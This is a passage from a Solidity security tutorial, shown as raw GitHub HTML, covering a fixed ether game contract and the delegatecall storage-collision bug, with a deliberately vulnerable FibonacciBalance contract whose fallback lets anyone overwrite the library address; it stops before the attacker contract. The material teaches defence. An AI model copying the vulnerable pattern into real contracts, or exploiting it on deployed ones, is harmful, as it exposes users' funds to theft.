class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e3\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003efinalMileStone \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e10\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003efinalReward \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e5\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e depositedWei;\n\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) redeemableEther;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e play\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0.5\u003c/span\u003e ether);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e currentBalance \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e depositedWei \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e// ensure no players after the game as finished\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(currentBalance \u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003e finalMileStone);\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e payoutMileStone1) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e mileStone1Reward;\n        }\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e payoutMileStone2) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e mileStone2Reward;\n        }\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e finalMileStone ) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e finalReward;\n        }\n        depositedWei \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e claimReward\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c\"\u003e// ensure the game is complete\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(depositedWei \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e finalMileStone);\n        \u003cspan class=\"pl-c\"\u003e// ensure there is a reward to give\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e transferValue \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e];\n        redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(transferValue);\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eHere, we have just created a new variable, \u003ccode\u003edepositedWei\u003c/code\u003e which keeps track of the known ether deposited, and it is this variable to which we perform our requirements and tests. Notice, that we no longer have any reference to \u003ccode\u003ethis.balance\u003c/code\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ether-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Unknown \u003c/h3\u003e\u003ca id=\"user-content-real-world-example-unknown-\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Unknown \" href=\"#real-world-example-unknown-\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI'm yet to find an example of this that has been exploited in the wild. However, a few examples of exploitable contracts were given in the \u003ca href=\"https://github.com/Arachnid/uscc/tree/master/submissions-2017/\"\u003eUnderhanded Solidity Contest\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-delegatecall\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-4\"\u003e4. Delegatecall\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-4-delegatecall-1\" class=\"anchor\" aria-label=\"Permalink: 4. Delegatecall\" href=\"#4-delegatecall-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe \u003ccode\u003eCALL\u003c/code\u003e and \u003ccode\u003eDELEGATECALL\u003c/code\u003e opcodes are useful in allowing Ethereum developers to modularise their code. Standard external message calls to contracts are handled by the \u003ccode\u003eCALL\u003c/code\u003e opcode whereby code is run in the context of the external contract/function. The \u003ccode\u003eDELEGATECALL\u003c/code\u003e opcode is identical to the standard message call, except that the code executed at the targeted address is run in the context of the calling contract along with the fact that \u003ccode\u003emsg.sender\u003c/code\u003e and \u003ccode\u003emsg.value\u003c/code\u003e remain unchanged. This feature enables the implementation of \u003cem\u003elibraries\u003c/em\u003e whereby developers can create reusable code for future contracts.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAlthough the differences between these two opcodes are simple and intuitive, the use of \u003ccode\u003eDELEGATECALL\u003c/code\u003e can lead to unexpected code execution.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, see \u003ca href=\"https://ethereum.stackexchange.com/questions/3667/difference-between-call-callcode-and-delegatecall\" rel=\"nofollow\"\u003eEthereum Stack Exchange Question\u003c/a\u003e, \u003ca href=\"http://solidity.readthedocs.io/en/latest/introduction-to-smart-contracts.html#delegatecall-callcode-and-libraries\" rel=\"nofollow\"\u003eSolidity Docs\u003c/a\u003e and \u003ca href=\"https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-1-c33048d4d17d\" rel=\"nofollow\"\u003eHow to Secure Your Smart Contracts: 6\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dc-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-3\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-3\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe context preserving nature of \u003ccode\u003eDELEGATECALL\u003c/code\u003e has proved that building vulnerability-free custom libraries is not as easy as one might think. The code in libraries themselves can be secure and vulnerability-free however when run in the context of another application new vulnerabilities can arise. Let's see a fairly complex example of this, using Fibonacci numbers.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider the following library which can generate the Fibonacci sequence and sequences of similar form.\n\u003ccode\u003eFibonacciLib.sol\u003c/code\u003e\u003csup\u003e\u003ca href=\"#user-content-fn-1-f806247615d9df123763cede090e0afd\" id=\"user-content-fnref-1-f806247615d9df123763cede090e0afd\" data-footnote-ref=\"\" aria-describedby=\"footnote-label\"\u003e1\u003c/a\u003e\u003c/sup\u003e\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"// library contract - calculates fibonacci-like numbers;\ncontract FibonacciLib {\n    // initializing the standard fibonacci sequence;\n    uint public start;\n    uint public calculatedFibNumber;\n\n    // modify the zeroth number in the sequence\n    function setStart(uint _start) public {\n        start = _start;\n    }\n\n    function setFibonacci(uint n) public {\n        calculatedFibNumber = fibonacci(n);\n    }\n\n    function fibonacci(uint n) internal returns (uint) {\n        if (n == 0) return start;\n        else if (n == 1) return start + 1;\n        else return fibonacci(n - 1) + fibonacci(n - 2);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-c\"\u003e// library contract - calculates fibonacci-like numbers;\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eFibonacciLib\u003c/span\u003e {\n    \u003cspan class=\"pl-c\"\u003e// initializing the standard fibonacci sequence;\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e start;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e calculatedFibNumber;\n\n    \u003cspan class=\"pl-c\"\u003e// modify the zeroth number in the sequence\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e setStart\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_start\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        start \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _start;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e setFibonacci\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003en\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        calculatedFibNumber \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003efibonacci\u003c/span\u003e(n);\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e fibonacci\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003en\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003einternal\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) {\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (n \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e start;\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (n \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e start \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-en\"\u003efibonacci\u003c/span\u003e(n \u003cspan class=\"pl-k\"\u003e-\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-en\"\u003efibonacci\u003c/span\u003e(n \u003cspan class=\"pl-k\"\u003e-\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis library provides a function which can generate the \u003cem\u003en\u003c/em\u003e-th Fibonacci number in the sequence. It allows users to change the starting number of the sequence (\u003ccode\u003estart\u003c/code\u003e) and calculate the \u003cem\u003en\u003c/em\u003e-th Fibonacci-like numbers in this new sequence.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's now consider a contract that utilises this library.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003eFibonacciBalance.sol\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract FibonacciBalance {\n\n    address public fibonacciLibrary;\n    // the current fibonacci number to withdraw\n    uint public calculatedFibNumber;\n    // the starting fibonacci sequence number\n    uint public start = 3;\n    uint public withdrawalCounter;\n    // the fibonancci function selector\n    bytes4 constant fibSig = bytes4(sha3(\u0026quot;setFibonacci(uint256)\u0026quot;));\n\n    // constructor - loads the contract with ether\n    constructor(address _fibonacciLibrary) public payable {\n        fibonacciLibrary = _fibonacciLibrary;\n    }\n\n    function withdraw() {\n        withdrawalCounter += 1;\n        // calculate the fibonacci number for the current withdrawal user\n        // this sets calculatedFibNumber\n        require(fibonacciLibrary.delegatecall(fibSig, withdrawalCounter));\n        msg.sender.transfer(calculatedFibNumber * 1 ether);\n    }\n\n    // allow users to call fibonacci library functions\n    function() public {\n        require(fibonacciLibrary.delegatecall(msg.data));\n    }\n}\n\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eFibonacciBalance\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e fibonacciLibrary;\n    \u003cspan class=\"pl-c\"\u003e// the current fibonacci number to withdraw\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e calculatedFibNumber;\n    \u003cspan class=\"pl-c\"\u003e// the starting fibonacci sequence number\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003estart \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e3\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e withdrawalCounter;\n    \u003cspan class=\"pl-c\"\u003e// the fibonancci function selector\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003ebytes4\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant \u003c/span\u003efibSig \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes4\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003esha3\u003c/span\u003e(\u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003esetFibonacci(uint256)\u003c/span\u003e\"\u003c/span\u003e));\n\n    \u003cspan class=\"pl-c\"\u003e// constructor - loads the contract with ether\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_fibonacciLibrary\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        fibonacciLibrary \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _fibonacciLibrary;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdraw\u003c/span\u003e\u003c/span\u003e() {\n        withdrawalCounter \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e// calculate the fibonacci number for the current withdrawal user\u003c/span\u003e\n        \u003cspan class=\"pl-c\"\u003e// this sets calculatedFibNumber\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(fibonacciLibrary.\u003cspan class=\"pl-c1\"\u003edelegatecall\u003c/span\u003e(fibSig, withdrawalCounter));\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(calculatedFibNumber \u003cspan class=\"pl-k\"\u003e*\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e ether);\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// allow users to call fibonacci library functions\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(fibonacciLibrary.\u003cspan class=\"pl-c1\"\u003edelegatecall\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003edata\u003c/span\u003e));\n    }\n}\n\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract allows a participant to withdraw ether from the contract, with the amount of ether being equal to the Fibonacci number corresponding to the participants withdrawal order; i.e., the first participant gets 1 ether, the second also gets 1, the third gets 2, the forth gets 3, the fifth 5 and so on (until the balance of the contract is less than the Fibonacci number being withdrawn).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThere are a number of elements in this contract that may require some explanation. Firstly, there is an interesting-looking variable, \u003ccode\u003efibSig\u003c/code\u003e. This holds the first 4 bytes of the Keccak (SHA-3) hash of the string \"setFibonacci(uint256)\". This is known as the \u003ca href=\"https://solidity.readthedocs.io/en/latest/abi-spec.html#function-selector\" rel=\"nofollow\"\u003efunction selector\u003c/a\u003e and is put into \u003ccode\u003ecalldata\u003c/code\u003e to specify which function of a smart contract will be called. It is used in the \u003ccode\u003edelegatecall\u003c/code\u003e function on line [21] to specify that we wish to run the \u003ccode\u003esetFibonacci(uint256)\u003c/code\u003e function. The second argument in \u003ccode\u003edelegatecall\u003c/code\u003e is the parameter we are passing to the function. Secondly, we assume that the address for the \u003ccode\u003eFibonacciLib\u003c/code\u003e library is correctly referenced in the constructor (section \u003ca href=\"#contract-reference\"\u003eExternal Contract Referencing\u003c/a\u003e discuss some potential vulnerabilities relating to this kind of contract reference initialisation).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eCan you spot any error(s) in this contract? If you put this into remix, fill it with ether and call \u003ccode\u003ewithdraw()\u003c/code\u003e, it will likely revert.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eYou may have noticed that the state variable \u003ccode\u003estart\u003c/code\u003e is used in both the library and the main calling contract. In the library contract, \u003ccode\u003estart\u003c/code\u003e is used to  specify the beginning of the Fibonacci sequence and is set to \u003ccode\u003e0\u003c/code\u003e, whereas it is set to \u003ccode\u003e3\u003c/code\u003e in the \u003ccode\u003eFibonacciBalance\u003c/code\u003e contract. You may also have noticed that the fallback function in the \u003ccode\u003eFibonacciBalance\u003c/code\u003e contract allows all calls to be passed to the library contract, which allows for the \u003ccode\u003esetStart()\u003c/code\u003e function of the library contract to be called also. Recalling that we preserve the state of the contract, it may seem that this function would allow you to change the state of the \u003ccode\u003estart\u003c/code\u003e variable in the local \u003ccode\u003eFibonnacciBalance\u003c/code\u003e contract. If so, this would allow one to withdraw more ether, as the resulting \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e is dependent on the \u003ccode\u003estart\u003c/code\u003e variable (as seen in the library contract). In actual fact, the \u003ccode\u003esetStart()\u003c/code\u003e function does not (and cannot) modify the \u003ccode\u003estart\u003c/code\u003e variable in the \u003ccode\u003eFibonacciBalance\u003c/code\u003e contract. The underlying vulnerability in this contract is significantly worse than just modifying the \u003ccode\u003estart\u003c/code\u003e variable.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eBefore discussing the actual issue, we take a quick detour to understanding how state variables (\u003ccode\u003estorage\u003c/code\u003e variables) actually get stored in contracts. State or \u003ccode\u003estorage\u003c/code\u003e variables (variables that persist over individual transactions) are placed into \u003ccode\u003eslots\u003c/code\u003e sequentially as they are introduced in the contract. (There are some complexities here, and I encourage the reader to read \u003ca href=\"http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-of-state-variables-in-storage\" rel=\"nofollow\"\u003eLayout of State Variables in Storage\u003c/a\u003e for a more thorough understanding).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAs an example, let's look at the library contract. It has two state variables, \u003ccode\u003estart\u003c/code\u003e and \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e. The first variable is \u003ccode\u003estart\u003c/code\u003e, as such it gets stored into the contract's storage at \u003ccode\u003eslot[0]\u003c/code\u003e (i.e. the first slot). The second variable, \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e, gets placed in the next available storage slot, \u003ccode\u003eslot[1]\u003c/code\u003e. If we look at the function \u003ccode\u003esetStart()\u003c/code\u003e, it takes an input and sets \u003ccode\u003estart\u003c/code\u003e to whatever the input was. This function is therefore setting \u003ccode\u003eslot[0]\u003c/code\u003e to whatever input we provide in the \u003ccode\u003esetStart()\u003c/code\u003e function. Similarly, the \u003ccode\u003esetFibonacci()\u003c/code\u003e function sets \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e to the result of \u003ccode\u003efibonacci(n)\u003c/code\u003e. Again, this is simply setting storage \u003ccode\u003eslot[1]\u003c/code\u003e to the value of \u003ccode\u003efibonacci(n)\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eNow let's look at the \u003ccode\u003eFibonacciBalance\u003c/code\u003e contract. Storage \u003ccode\u003eslot[0]\u003c/code\u003e now corresponds to \u003ccode\u003efibonacciLibrary\u003c/code\u003e address and \u003ccode\u003eslot[1]\u003c/code\u003e corresponds to \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e. It is in this incorrect mapping that the vulnerability occurs. \u003ccode\u003edelegatecall\u003c/code\u003e \u003cstrong\u003epreserves contract context\u003c/strong\u003e. This means that code that is executed via \u003ccode\u003edelegatecall\u003c/code\u003e will act on the state (i.e. storage) of the calling contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eNow notice that in \u003ccode\u003ewithdraw()\u003c/code\u003e on line [21] we execute, \u003ccode\u003efibonacciLibrary.delegatecall(fibSig,withdrawalCounter)\u003c/code\u003e. This calls the \u003ccode\u003esetFibonacci()\u003c/code\u003e function, which as we discussed, modifies storage  \u003ccode\u003eslot[1]\u003c/code\u003e, which in our current context is \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e. This is as expected (i.e. after execution, \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e gets adjusted). However, recall that the \u003ccode\u003estart\u003c/code\u003e variable in the \u003ccode\u003eFibonacciLib\u003c/code\u003e contract is located in storage \u003ccode\u003eslot[0]\u003c/code\u003e, which is the \u003ccode\u003efibonacciLibrary\u003c/code\u003e address in the current contract. This means that the function \u003ccode\u003efibonacci()\u003c/code\u003e will give an unexpected result. This is because it references \u003ccode\u003estart\u003c/code\u003e (\u003ccode\u003eslot[0]\u003c/code\u003e) which in the current calling context is the \u003ccode\u003efibonacciLibrary\u003c/code\u003e address (which will often be quite large, when interpreted as a \u003ccode\u003euint\u003c/code\u003e). Thus it is likely that the \u003ccode\u003ewithdraw()\u003c/code\u003e function will revert as it will not contain \u003ccode\u003euint(fibonacciLibrary)\u003c/code\u003e amount of ether, which is what \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e will return.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEven worse, the \u003ccode\u003eFibonacciBalance\u003c/code\u003e contract allows users to call all of the \u003ccode\u003efibonacciLibrary\u003c/code\u003e functions via the fallback function on line [26]. As we discussed earlier, this includes the \u003ccode\u003esetStart()\u003c/code\u003e function. We discussed that this function allows anyone to modify or set storage \u003ccode\u003eslot[0]\u003c/code\u003e. In this case, storage \u003ccode\u003eslot[0]\u003c/code\u003e is the \u003ccode\u003efibonacciLibrary\u003c/code\u003e address. Therefore, an attacker could create a malicious contract (an example of one is given below), convert the address to a 